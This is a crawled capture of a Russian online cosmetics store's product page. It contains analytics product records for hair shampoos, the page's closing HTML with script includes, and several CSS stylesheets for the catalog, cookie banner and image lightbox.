collections['products']['all'][40634] = {'id':'40634','name':'KEUNE Care Blonde Savior Shampoo 1000ml','price':'6786.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'10','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-blonde-savior-shampoo-1000ml/','coupon':''};
collections['products']['all'][40623] = {'id':'40623','name':'KEUNE Care Absolute Volume Shampoo 1000ml','price':'6204.00','brand':'dqLKLsE8','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'11','quantity':'0','url':'/collection/uhod-dlya-volos/keune-care-absolute-volume-shampoo-1000ml/','coupon':''};
collections['products']['all'][40588] = {'id':'40588','name':'SHATUSH Befancyfit Shampoo 100ml','price':'2750.00','brand':'shatush','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'12','quantity':'0','url':'/collection/uhod-dlya-volos/shatush-befancyfit-shampoo-100ml/','coupon':''};
collections['products']['all'][40585] = {'id':'40585','name':'SHATUSH Befancyfit Shampoo 250ml','price':'5200.00','brand':'shatush','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'13','quantity':'0','url':'/collection/uhod-dlya-volos/shatush-befancyfit-shampoo-250ml/','coupon':''};
collections['products']['all'][40577] = {'id':'40577','name':'Aldo Coppola Mr Coppola Shampoo New Formula 100ml','price':'7600.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'14','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-mr-coppola-shampoo-new-formula-100ml/','coupon':''};
collections['products']['all'][40575] = {'id':'40575','name':'Aldo Coppola Shampoo Volumizing With Orange Extrac 500ml','price':'10950.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'15','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-volumizing-with-orange-extrac-500ml/','coupon':''};
collections['products']['all'][40574] = {'id':'40574','name':'Aldo Coppola Shampoo Volumizing With Orange Extrac 200ml','price':'6700.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'16','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-volumizing-with-orange-extrac-200ml/','coupon':''};
collections['products']['all'][40571] = {'id':'40571','name':'Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 200ml','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'17','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-rigenerante-con-estratto-di-mirto-200ml/','coupon':''};
collections['products']['all'][40570] = {'id':'40570','name':'Aldo Coppola Shampoo Ristrutturante Di Buganvillea 200ml','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'18','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-ristrutturante-di-buganvillea-200ml/','coupon':''};
collections['products']['all'][40569] = {'id':'40569','name':'Aldo Coppola Shampoo Idratante Con Zucchero Bianco 200ml','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'19','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-idratante-con-zucchero-bianco-200ml/','coupon':''};
collections['products']['all'][40568] = {'id':'40568','name':'Aldo Coppola Shampoo Emolliente Con Cera Di Api 200ml','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'20','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-emolliente-con-cera-di-api-200ml/','coupon':''};
collections['products']['all'][40567] = {'id':'40567','name':'Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 200ml','price':'6750.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'21','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-purificante-con-estratto-di-hamamelis-200ml/','coupon':''};
collections['products']['all'][40561] = {'id':'40561','name':'Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 500ml','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'22','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-rigenerante-con-estratto-di-mirto-500ml/','coupon':''};
collections['products']['all'][40560] = {'id':'40560','name':'Aldo Coppola Shampoo Ristrutturante Di Buganvillea 500ml','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'23','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-ristrutturante-di-buganvillea-500ml/','coupon':''};
collections['products']['all'][40559] = {'id':'40559','name':'Aldo Coppola Shampoo Idratante Con Zucchero Bianco 500ml','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'24','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-idratante-con-zucchero-bianco-500ml/','coupon':''};
collections['products']['all'][40558] = {'id':'40558','name':'Aldo Coppola Shampoo Emolliente Con Cera Di Api 500ml','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'25','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-emolliente-con-cera-di-api-500ml/','coupon':''};
collections['products']['all'][40557] = {'id':'40557','name':'Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 500ml','price':'10900.00','brand':'aldo-coppola','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'26','quantity':'0','url':'/collection/uhod-dlya-volos/aldo-coppola-shampoo-purificante-con-estratto-di-hamamelis-500ml/','coupon':''};
collections['products']['all'][40556] = {'id':'40556','name':'Miriamquevedo Summer Getaway Hair & Scalp Ritual 5x50/2x30ml/20','price':'19500.00','brand':'miriamquevedo','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'27','quantity':'0','url':'/collection/uhod-dlya-volos/miriamquevedo-summer-getaway-hair-scalp-ritual-5x50-2x30ml-20/','coupon':''};
collections['products']['all'][40485] = {'id':'40485','name':'Hadat Cosmetics Hydro-Therapy Duo 2x70ml','price':'2700.00','brand':'Ovzu73em','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'28','quantity':'0','url':'/collection/uhod-dlya-volos/hadat-cosmetics-hydro-therapy-duo-2x70ml/','coupon':''};
collections['products']['all'][40484] = {'id':'40484','name':'Hadat Cosmetics Root Revival System 2x70ml','price':'2900.00','brand':'Ovzu73em','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'29','quantity':'0','url':'/collection/uhod-dlya-volos/hadat-cosmetics-root-revival-system-2x70ml/','coupon':''};
collections['products']['all'][40483] = {'id':'40483','name':'Hadat Cosmetics Hydro-Silk Ritual 2x70ml','price':'2900.00','brand':'Ovzu73em','productTag':'','category':'Волосы','variant':'','list':'Похожие товары','position':'30','quantity':'0','url':'/collection/uhod-dlya-volos/hadat-cosmetics-hydro-silk-ritual-2x70ml/','coupon':''};
collections['products']['all'][2712] = {'id':'2712','name':'Davines NT Calming Shampoo 250ml','price':'3980.00','brand':'davines','productTag':'','category':'Волосы','variant':'','list':'ProductPage','position':'','quantity':'0','url':'','coupon':''};
collections['banners'] = {};
</script>
<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/css/rcit.agreement/base.css?17630516311080
body_size: 449
content:
.cms-cookieAccept * {
    box-sizing: border-box;
}

.cms-cookieAccept {
    position: fixed;
    left: 0;
	right: 0;
    bottom: 0;
	background-color: RGBa(0,0,0,0.8);
    font-size: 80%;
	z-index: 9999;
    /*display: none;*/
}
.cms-cookieAccept .container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding: 24px;
}
.cms-cookieAccept .cookieAccept-panel { display: flex; justify-content: flex-end; align-items: center; }
.cms-cookieAccept .cookieAccept-panel .accept-button {
    display: block;
    background-color: RGBa(255,255,255,0.8);
    color: #000;
    font-weight: 400;
    border-radius: 3px;
    padding: 6px 16px;
    cursor: pointer;
    text-align: center;
}
.cms-cookieAccept .cookieAccept-panel .accept-button:hover { background-color: #fff; }
.cms-cookieAccept .cookieAccept-content { color: #fff; margin-top: 16px; text-align: justify; }
.cms-cookieAccept .cookieAccept-content a { color: inherit; text-decoration: underline; }
.cms-cookieAccept .cookieAccept-content a:hover { color: inherit; }


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176517651815680
body_size: 2842
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826*/
/* item_detail_slider */
.bx_item_detail .bx_item_slider{
	position: relative;
	margin-bottom: 10px;
}
.bx_item_detail .bx_item_slider .bx_bigimages {
	position: relative;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 0;
	max-width: 440px;
	border: 1px solid #cfcfcf;
	border-radius: 2px;
	background: #fff;
	text-align: center;
	height: 0;
	width: 100%;
	padding-top: 130%;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer .bx_bigimages_aligner {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}

.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer img {
	display: inline-block;
	max-width: 100% !important;
	max-height: 100% !important;
	vertical-align: middle;
	text-align: center;
}
/*----*/

.bx_item_detail .bx_item_slider .bx_slider_conteiner{
	position: relative;
	padding-top: 20px;
	margin-bottom: 10px;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slider_conteiner.full {
	position: relative;
	margin-left: -5%;
	padding: 20px 5% 0
}

/*----*/

.bx_item_detail .bx_item_slider .bx_slider_scroller_container{position: relative}

.bx_item_detail .bx_item_slider .bx_slide{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide{overflow-x: auto}

.bx_item_detail .bx_item_slider .bx_slide ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide ul{margin-left: 0 !important}
.bx_item_detail .bx_item_slider .bx_slide ul li{
	position: relative;
	display: block;
	float: left;
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 4px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_slider .bx_slide ul li:active .cnt,
.bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	padding: 3px;
	border: 2px solid #006cc0;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item{
	position: absolute;
	top:   6%;
	right: 6%;
	bottom:6%;
	left:  6%;
	background-size: 100% auto;
	background-repeat: no-repeat;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item img{
	width: auto;
	height: 25px;
}

/*----*/

.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right:hover{opacity:1.0}
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_left,
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left {left: -5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right{right:-5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_left {left:   0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_right{right:  0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_detail .bx_item_slider_lupe_small{
	position: absolute;
	background: rgba(0, 0, 0, 0.18);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid rgba(255,255,255,.5);
	cursor: pointer;
}

.bx_item_detail .bx_item_slider_lupe{
	position: absolute;
	border: 1px solid #b2b2b2;
	left:105%;
	top: 0;
	bottom:4px;
	margin: 0;
	background: #fff url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/wait.gif) no-repeat scroll center center;
	z-index: 120;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.bx_item_detail .bx_item_slider_lupe img {
	max-width: 99999px !important;
	max-height: 99999px !important;
}

/* Stickers */
.bx_item_detail .bx_bigimages .bx_stick{
	position: absolute;
	width: 123px;
	height: 35px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick.png) left center no-repeat;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	line-height: 35px;
	white-space: nowrap;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:  bold;font-size:18px}
.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:  bold;font-size:13px}
.bx_item_detail .bx_bigimages .bx_stick.long {font-weight:normal;font-size:11px}
.bx_item_detail .bx_bigimages .bx_stick_disc{
	position: absolute;
	width: 72px;
	height: 74px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick_disc.png) no-repeat center;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	font-weight: bold;
	font-size: 23px;
	line-height: 74px;
}
.bx_item_detail .bx_bigimages .bx_stick.left,
.bx_item_detail .bx_bigimages .bx_stick_disc.left{left:-2px;}
.bx_item_detail .bx_bigimages .bx_stick.right,
.bx_item_detail .bx_bigimages .bx_stick_disc.right{right: 0;}
.bx_item_detail .bx_bigimages .bx_stick.top,
.bx_item_detail .bx_bigimages .bx_stick_disc.top{top: 15px;}
.bx_item_detail .bx_bigimages .bx_stick.bottom,
.bx_item_detail .bx_bigimages .bx_stick_disc.bottom{bottom: 5px;}
.bx_item_detail .bx_bigimages .bx_stick.middle,
.bx_item_detail .bx_bigimages .bx_stick_disc.middle{top: 49%;}
@media (min-width:641px) and (max-width:960px){
	.bx_item_detail .bx_bigimages .bx_stick{
		width: 90px;
		height: 30px;
		background-size: 100%;
		line-height: 30px;
	}
	.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:normal;font-size:14px}
	.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick.long{font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 64px;
		height: 65px;
		background-size: 100%;
		font-size: 	20px;
		line-height: 65px;
	}
}
@media (max-width:640px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 48px;
		height: 49px;
		background-size: 100%;
		font-size: 	16px;
		line-height: 49px;
	}
}
@media (max-width:479px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}

	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 37px;
		height: 38px;
		background-size: 100%;
		font-size: 13px;
		line-height: 38px;
	}
}

/* scu_detail_size */
.bx_item_detail .bx_item_detail_size{
	position: relative;
	margin-bottom: 10px;
	padding: 0;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_detail_size.full {
	position: relative;
	margin-left: -5%;
	padding: 0 5%;
}

/*#properties .product-detail__list {
	-webkit-columns: auto 2;
	-moz-columns: auto 2;
	columns: auto 2;
}*/

#properties .product-detail__list-key span,
#properties .product-detail__list-value {
	background: #f3f3f3;
}
.product-detail .owl-item.center .product-detail__slider-preview-item img{
	opacity:1;
}
.product-detail .owl-item.center .vid.product-detail__slider-preview-item:after{
	display:none;
}
.product-detail  .video{
    background: url(/local/2016/img/video.png) 10px no-repeat;
    height: 60px;
}
.product-detail .owl-item.center .product-detail__slider-preview-item .video{
	background: url(/local/2016/img/video-act.png) 10px no-repeat;
}
#video{
	display:none;
	text-align: center;
	margin: 0 auto;
	width: 400px;
	height:500px;
	top: 80px;
	position:relative;
}

.row.product-detail__price-container {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: space-between;
}

@media (min-width: 1200px) {
	.row.product-detail__price-container {
		justify-content: flex-start;
		padding: 0;
	}
}

.row.product-detail__price-container:before {
	display: none;
}
.product-detail__price {
	margin-top: 0 !important;
}

.product-detail__price-discount {
	font-weight: 400;
	font-size: 28px;
	line-height: 30px;
	text-align: left;
}

.product-detail__price-discount .rouble {
	font-weight: 400;
	font-size: 1.6rem!important;
	line-height: 1.6rem;
	float: none!important;
	top: 0!important;
}

.product-detail__price-discount--old {
	color: #989BA0;
}

@media (min-width: 1200px) {
	.product-detail__price-discount--old {
		margin-left: 22px;
	}
}

.product-detail__price-discount--old .rouble {
	color: #989BA0;
}

.product-detail__price-label {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 2rem;
	letter-spacing: 0.03em;
	text-align: left;
	white-space: nowrap;
}

.product-detail__price-wrap {
	flex: 1;
	display: flex;
}

@media (max-width: 768px) {
	.product-detail__price-wrap {
		justify-content: space-evenly;
	}

	.product-detail__price-old {
		line-height: 30px;
	}

	.product-detail__price-current {
		line-height: 21px;
	}
}

.christmas-sale-label {
  position: absolute;
  z-index: 3;
  top: 18px;
  right: 16px;
  display: grid;
  width: 45px;
  height: 45px;
  border-radius: 100vmax;
  background-image: url(/local/2016/img/christmas-sale-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 46px;
}
.christmas-sale-label__title {
  height: 10px;
  place-self: center;
  color: #ffffff;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/vk.gif')}.bookmarks a.facebook{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/delicious.gif')}.bookmarks a.lj{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/lj.gif')}.bookmarks a.mailru{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/mailru.gif')}
/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731 */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826 */
/* /local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535
body_size: 535
content:


/* Start:/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287*/
.page-header__cart-container {
  display: inline-block;
}

.page-header__whatsapp {
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .page-header__whatsapp svg path {
    fill: #000;
    transition: 0.2s all;
  }
  .page-header__whatsapp:hover svg path {
    fill: #e463a0;
  }
}

/* End */
/* /local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288
body_size: 288
content:


/* Start:/local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872*/
.modal__socials-error-list {
    color: red;
    padding-bottom: 10px;
}
/* End */
/* /local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993
body_size: 69603
content:


/* Start:/local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/2016/dyson/class/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
@media (max-width: 767px) {
	.fancybox-close {
		top: 0px;
		right: 0px;
	}
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/local/2016/dyson/class/fancybox/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    /*overflow: hidden !important;*/
	overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/2016/dyson/class/fancybox/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
